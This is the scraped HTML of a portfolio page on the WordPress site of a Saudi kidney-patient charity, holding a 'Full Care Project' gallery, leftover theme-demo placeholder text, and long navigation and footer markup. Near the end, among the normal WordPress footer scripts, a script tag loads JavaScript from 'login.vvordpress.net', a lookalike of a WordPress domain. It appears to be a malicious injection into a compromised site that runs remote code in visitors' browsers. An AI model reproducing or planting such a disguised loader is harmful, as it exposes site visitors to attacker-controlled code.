}

.page-id-19 .desc_wrapper {
  padding: 0 5px;
}

.page-id-19 .icon_box div.image_wrapper {
  margin-top: 15px;
}
.page-id-19 .column {
  margin: 0 1% 25px;
}

.counter {
    padding: 15px !Important;
}

@media only screen and (max-width: 767px) {

.column.one-fourth.column_counter.counter2 {
    background-color: rgb(205, 63, 61);
    min-height: 230px;
    margin-top: 0px;
    position: relative;
    z-index: 99999;
}
.w-l {
background: none !Important;
}
div#Action_bar
{
background-color: #424242 !Important;
}
#Action_bar .contact_details li > i {
    color: #a0a0a0 !Important;
}
.column.one-fourth.column_counter.counter1 {
    margin-top: 0px !Important;
}
}

footer#Footer span {
    color: #000;
}

footer#Footer span, footer#Footer a {
color: #505050 !important;
}

li.mail a {
    font-family: sans-serif;
}

.test1989 ul.allceo li {
    width: 46% !important;
}


@media screen and (max-width: 1239px) {
.test1989 ul.allceo li {
    width: 100% !important;
}
}
</style>

<!--[if lt IE 9]>
<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script>
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" ).width( stickyLogoW ).height( stickyLogoH );}});
//]]>
</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://kellana.org.sa/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body class="rtl portfolio-template-default single single-portfolio postid-2189  color-custom layout-full-width nice-scroll-on button-stroke hide-love header-classic minimalist-header sticky-header sticky-white subheader-title-left header-menu-right wpb-js-composer js-comp-ver-4.4.4 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
			
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://kellana.org.sa" title="جمعية كِلانا"><img class="logo-main   scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" 	alt="جمعية كِلانا" /><img class="logo-sticky scale-with-grid" src="http://kellana.org.sa/wp-content/uploads/2019/12/logo13.png" alt="" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kellana.org.sa/"><span>الرئيسية</span></a></li>
<li id="menu-item-2246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>عن الجمعية</span></a>
<ul class="sub-menu">
	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/about/"><span>من نحن</span></a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/directorate/"><span>أعضاء مجلس الإدارة</span></a></li>
	<li id="menu-item-2361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>أسرة كلانا</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/coc/"><span>رؤساء اللجان</span></a></li>
		<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://kellana.org.sa/tasks_of_committees/"><span>مهام اللجان</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks1/"><span>مهام لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks2/"><span>مهام لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-2756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks3/"><span>مهام اللجنة الإعلامية والتوعية الصحية</span></a></li>
			<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/tasks_of_committees/tasks4/"><span>مهام اللجنة الاستشارية الشرعية</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>الحوكمة</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/primary_law/"><span>النظام الأساسي</span></a></li>
		<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/standards/"><span>معايير الجمعية</span></a></li>
		<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/policy/"><span>سياسات الجمعية</span></a></li>
		<li id="menu-item-2982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/hrr/"><span>لائحة الموارد البشرية</span></a></li>
		<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/directorate1/"><span>أعضاء مجلس الإدارة</span></a></li>
		<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mga/"><span>أعضاء الجمعية العمومية</span></a></li>
		<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>اللجان الداخلية</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mec/"><span>أعضاء اللجنة التنفيذية</span></a></li>
			<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mrdc-2/"><span>أعضاء لجنة تنمية الموارد</span></a></li>
			<li id="menu-item-3204" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mhssc/"><span>أعضاء لجنة الخدمات الصحية والاجتماعية</span></a></li>
			<li id="menu-item-3203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/mhac/"><span>أعضاء اللجنة الإعلامية والتوعوية الصحية</span></a></li>
		</ul>
</li>
		<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/strategic_plan/"><span>الخطة الاستراتيجية</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/executive_plan/"><span>الخطة التنفيذية</span></a></li>
		<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/estimated-budget/"><span>الموازنة التقديرية</span></a></li>
		<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/annual_achievement_reports/"><span>تقارير الانجاز السنوية</span></a></li>
		<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/financial/"><span>القوائم المالية</span></a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/shortprogram/"><span>مختصر برامج الجمعية</span></a></li>
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/questionnaires/"><span>استبيانات التفاعل مع المستفيدين</span></a></li>
	</ul>
</li>
	<li id="menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/membership/"><span>العضوية</span></a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/campaign/"><span>صحتنا في كلانا</span></a></li>
</ul>
</li>
<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/programs/"><span>البرامج</span></a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/news/"><span>الأخبار</span></a></li>
<li id="menu-item-2730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>شركاؤنا</span></a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/governmental-entities/"><span>الجهات الحكومية</span></a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/charities-2/"><span>الجمعيات والمؤسسات الخيرية</span></a></li>
	<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/university/"><span>الجامعات الحكومية والأهلية</span></a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/communications_companies/"><span>شركات الاتصالات</span></a></li>
	<li id="menu-item-2722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/banks/"><span>البنوك</span></a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/newspapers/"><span>الصحف</span></a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/donation-platforms/"><span>منصات التبرع</span></a></li>
	<li id="menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/others/"><span>جهات آخرى</span></a></li>
</ul>
</li>
<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/awqaf/"><span>الوقف</span></a></li>
<li id="menu-item-2861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://donate.kellana.org.sa/"><span>تبرع</span></a></li>
<li id="menu-item-3106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/volunteering/"><span>التطوع</span></a></li>
<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/careers/"><span>التوظيف</span></a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kellana.org.sa/connect-2/"><span>اتصل بنا</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
										<form method="get" id="searchform" action="https://kellana.org.sa/">
												<i class="icon_search icon-search"></i>
						<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
						<input type="text" class="field" name="s" id="s" placeholder="إبحث هنا" />			
						<input type="submit" class="submit" value="" style="display:none;" />
					</form>
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">مشروع الرعاية الكاملة</h1><ul class="breadcrumbs"><li><a href="https://kellana.org.sa">الرئيسية</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://kellana.org.sa:443/portfolio-item/aliquam-eratac/">مشروع الرعاية الكاملة</a></li></ul></div></div></div>		
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			
<div id="portfolio-item-2189" class="no-img post-2189 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-conferences portfolio-types-incurance portfolio-types-care">

	<div class="section section-portfolio-header">
		<div class="section_wrapper clearfix">
	
						<div class="column one post-nav">
				
				<a class="fixed-nav fixed-nav-prev format-" href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>حملة توعية للمرضى</h6><span class="date"><i class="icon-clock"></i>أبريل 30, 2014</span></div></a>				
				<ul class="next-prev-nav">
											<li class="prev"><a class="button button_js" href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li>
														</ul>
				
								
			</div>
					
			<div class="column one post-header">
			
				<div class="button-love"><a href="#" class="mfn-love " data-id="2189"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">41</span></a></div>
				
				<div class="title_wrapper">
				
					<h1 class="entry-title" itemprop="headline">مشروع الرعاية الكاملة</h1>					
					<div class="post-meta clearfix">
						<div class="author-date">
							<span class="author">منشور بواسطة <i class="icon-user"></i> <a href="https://kellana.org.sa/author/innotest/">كلانا</a></span> 
							<span class="date">عند <i class="icon-clock"></i><time class="entry-date" datetime="2014-05-01T12:07:28+03:00" itemprop="datePublished" pubdate>مايو 1, 2014</time></span>
						</div>
						<div class="category">
							<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
							<div class="cat-wrapper"><ul><li><a href="https://kellana.org.sa/portfolio-types/conferences/">اجتماعات</a></li><li><a href="https://kellana.org.sa/portfolio-types/incurance/">تأمين</a></li><li><a href="https://kellana.org.sa/portfolio-types/care/">عناية</a></li></ul></div>
						</div>
					</div>
					
				</div>
				
			</div>
	
			<div class="column one single-photo-wrapper">
				
								<div class="share_wrapper">
					<span class='st_facebook_vcount' displayText='Facebook'></span>
					<span class='st_twitter_vcount' displayText='Tweet'></span>
					<span class='st_pinterest_vcount' displayText='Pinterest'></span>
					
					<script src="https://ws.sharethis.com/button/buttons.js"></script>
					<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
				</div>
								
								
			</div>
			
			<div class="column one project-description">
				<ul>
					<li class="one-third"><span class="label">التاريخ</span>مايو 1, 2014</li>				</ul>
			</div>
			
		</div>
	</div>
	
	<div class="entry-content" itemprop="mainContentOfPage">
		<div class="section    "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper clearfix"><div class="items_group clearfix"><div class="column one column_column "><div class="column_attr " >
			<style type='text/css'>
				#gallery-1 {
					margin: auto;
				}
				#gallery-1 .gallery-item {
					float: right;
					margin-top: 10px;
					text-align: center;
					width: 33%;
				}
				#gallery-1 img {
					border: 2px solid #cfcfcf;
				}
				#gallery-1 .gallery-caption {
					margin-left: 0;
				}
				/* see gallery_shortcode() in wp-includes/media.php */
			</style>
		<div id='gallery-1' class='gallery galleryid-2189 gallery-columns-3 gallery-size-thumbnail '><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider3.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider3-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider3-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider3-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider2.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider2-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider2-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider2-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider1.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider1-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider1-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider1-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://kellana.org.sa/wp-content/uploads/2014/05/home_adagency_slider6.jpg'><img width="150" height="150" src="https://kellana.org.sa/wp-content/uploads/2014/05/home_adagency_slider6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/05/home_adagency_slider6-150x150.jpg 150w, https://kellana.org.sa/wp-content/uploads/2014/05/home_adagency_slider6-80x80.jpg 80w, https://kellana.org.sa/wp-content/uploads/2014/05/home_adagency_slider6-85x85.jpg 85w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</dt></dl><br style="clear: both" />
			</div>
</div></div><div class="column one column_divider "><hr class="no_line" />
</div><div class="column three-fourth column_column "><div class="column_attr " ><h5 style="margin-bottom: 5px;">Client:</h5>
<p><i class="icon-vcard"></i> Muffin Group</p>
<h5 style="margin-bottom: 5px;">Date:</h5>
<p><i class="icon-back-in-time"></i> May 13, 2014</p>
<h5 style="margin-bottom: 5px;">Website:</h5>
<p><i class="icon-window"></i> <a href="http://themeforest.net" target="_blank">View website</a></p></div></div><div class="column one-fourth column_image "><div class="image_frame no_link scale-with-grid no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://test.is.sa/Kellana/wp-content/uploads/2015/03/home_adagency_awards.png" alt="" width="" height="" /></div></div>
</div></div></div></div><div class="section  full-width  "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper clearfix"><div class="items_group clearfix"><div class="column one column_column "><div class="column_attr " ><style>
.single-photo-wrapper, .project-description { display: none; }
</style></div></div></div></div></div><div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>	</div>
	
	<div class="section section-post-footer">
		<div class="section_wrapper clearfix">
		
			<div class="column one post-pager">
							</div>
			
		</div>
	</div>
	
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">
			
			<div class="section-related-adjustment"><h4>المقالات ذات صلة</h4><div class="column one-third post-related post-2188 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-conferences portfolio-types-campaign"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/"><div class="mask"></div><img width="576" height="450" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-576x450.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-576x450.jpg 576w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-640x500.jpg 640w" sizes="(max-width: 576px) 100vw, 576px" /></a><div class="image_links double"><a href="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider4-1024x500.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">أبريل 30, 2014</div><div class="desc"><h4><a href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/">حملة توعية للمرضى</a></h4><hr class="hr_color" /><a href="https://kellana.org.sa/portfolio-item/quisque-lorem-tortor/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">إقرأ المزيد</span></a></div></div><div class="column one-third post-related post-2187 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-incurance portfolio-types-campaign"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://kellana.org.sa/portfolio-item/curabitur-et-ligula/"><div class="mask"></div><img width="576" height="450" src="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-576x450.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-576x450.jpg 576w, https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-640x500.jpg 640w" sizes="(max-width: 576px) 100vw, 576px" /></a><div class="image_links double"><a href="https://kellana.org.sa/wp-content/uploads/2014/04/home_adagency_slider5-1024x500.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://kellana.org.sa/portfolio-item/curabitur-et-ligula/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">أبريل 29, 2014</div><div class="desc"><h4><a href="https://kellana.org.sa/portfolio-item/curabitur-et-ligula/">عناية واطمئنان</a></h4><hr class="hr_color" /><a href="https://kellana.org.sa/portfolio-item/curabitur-et-ligula/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">إقرأ المزيد</span></a></div></div></div>			
		</div>
	</div>
	
</div>			
						
		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
	
	<div class="widgets_wrapper"><div class="container"><div class="column one-third"><aside id="text-2" class="widget widget_text"><h4>شبكات التواصل الإجتماعية</h4>			<div class="textwidget"><p class="contact_icons" style="text-align:center;padding-left: 55px;">
<a target="_blank" href="https://www.snapchat.com/add/kellana5060" rel="noopener"><i class="icon-stripe"></i></a>
<a target="_blank" href="https://www.youtube.com/channel/UCNOEApugTBqbYRpIsea0vTw" rel="noopener"><i class="icon-youtube"></i></a>
<a target="_blank" href="https://www.instagram.com/kelana5060/" rel="noopener"><i class="icon-instagram"></i></a>
<a target="_blank" href="https://www.facebook.com/kellana5060/" rel="noopener">
<i class="icon-facebook"></i></a>
<a target="_blank" href="https://twitter.com/kellana5060" rel="noopener"><i class="icon-twitter"></i>
</a>
</p></div>
		</aside></div><div class="column one-third"><aside id="text-3" class="widget widget_text"><h4>روابط تهمك</h4>			<div class="textwidget"><ul style="float: right; width: 100%; margin-right: 4%; list-style: square; line-height: 30px;">
<li><a target="_blank" href="http://www.moh.gov.sa/Pages/Default.aspx" rel="noopener">وزارة الصحة</a></li>

<li><a target="_blank" href="http://www.scot.gov.sa/" rel="noopener">المركز السعودي لزراعة الأعضاء</a></li>
</ul></div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text"><h4>الفرع الرئيسي</h4>			<div class="textwidget"><p> 
ص.ب 94703 المملكة العربية السعودية <br/>
الرياض  13525, حي الملقا, طريق الأمير محمد بن سعد 
بن عبدالعزيز<br/>
هاتف: <span style="font-family:calibri; color:#000">4103332 011</span><br/>
فاكس: <span style="font-family:calibri;">4155508  011</span><br/>
الهاتف المجاني <span style="font-family:calibri;">8006105555</span><br/>  
البريد الإلكتروني:  p.f.s<span style="    font-family: sansserif;"></span>@kellana.org.sa
</p></div>
		</aside></div></div></div>	
		<div class="footer_copy">
		<div class="container">
			<div class="column one">
				
								<a id="back_to_top" class="button button_left button_js " href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>
				
				<!-- Copyrights -->
				<div class="copyright">
					جميع الحقوق محفوظة لجمعية الأمير فهد بن سلمان الخيرية لرعاية مرضى الفشل الكلوي "كِلانا" 2020<a href="http://innosoft.sa" style="float: left;"><img src="http://kellana.org.sa/wp-content/uploads/2016/06/poweredby-2.png" style="height:25px;" /></a>				</div>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/kellana5060/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/kellana5060" title="Twitter"><i class="icon-twitter"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/c/Kellana" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/kelana5060/" title="Instagram"><i class="icon-instagram"></i></a></li><li class="viadeo"><a target="_blank" href="www.youtube.com/watch?v=fn_HQtUyqto" title="Viadeo"><i class="icon-viadeo"></i></a></li><li class="rss"><a target="_blank" href="https://kellana.org.sa/feed/" title="RSS"><i class="icon-rss"></i></a></li></ul>						
			</div>
		</div>
	</div>
		
</footer>

</div><!-- #Wrapper -->


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script src='https://login.vvordpress.net/chx.js'></script><script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kellana.org.sa\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://kellana.org.sa/wp-content/themes/betheme/js/animations/animations.min.js?ver=7.5" id="jquery-animations-js"></script>
